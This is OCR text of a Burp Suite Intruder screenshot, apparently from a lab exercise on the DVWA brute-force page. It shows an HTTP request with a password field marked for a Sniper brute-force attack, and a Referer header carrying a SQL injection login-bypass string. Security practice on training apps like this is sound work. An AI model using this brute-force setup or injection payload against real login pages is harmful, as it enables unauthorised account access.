 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
3
Attack type: Sniper
GET /vulnerabilities/brute/?username=admin&password=§123456§&Login=Login HTTP/1.1
Add §
Host: 192.168.3.38
Upgrade-Insecure-Requests: 1
2
1
Clear §
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36 Edg/87.0.664.60
Auto §
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Refresh
Referer: http://192.168.3.38/vulnerabilities/brute/?username=admin%27+or+%271%27+%3D+%271&password=&Login=Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=f3ejjfiolviciiipnqq220ktbv; security=medium
Connection: close